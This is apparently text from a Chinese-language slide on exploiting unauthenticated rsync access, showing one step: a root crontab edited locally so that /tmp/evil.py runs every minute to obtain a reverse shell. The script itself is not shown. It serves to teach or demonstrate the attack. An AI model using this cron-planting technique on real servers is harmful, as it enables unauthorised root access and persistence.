 Rsync 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
● 在本地修改定时任务
文件为每一分钟执行
一次evil.py脚本
root@ubuntu:~# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.Ze8pUv/crontab installed on Sun Mar  8 14:21:13 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h  dom mon dow   command
*/1 * * * * python /tmp/evil.py